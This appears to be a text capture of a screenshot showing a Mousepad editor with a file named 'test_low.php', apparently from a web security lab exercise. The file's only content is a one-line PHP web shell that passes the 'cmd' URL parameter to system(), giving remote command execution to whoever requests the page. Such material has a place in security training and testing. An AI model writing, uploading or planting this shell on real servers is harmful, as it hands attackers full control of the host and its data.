 ~/test_low.php - Mousepad
File Edit Search View Document Help
1 <?php system($_GET['cmd']); ?>
2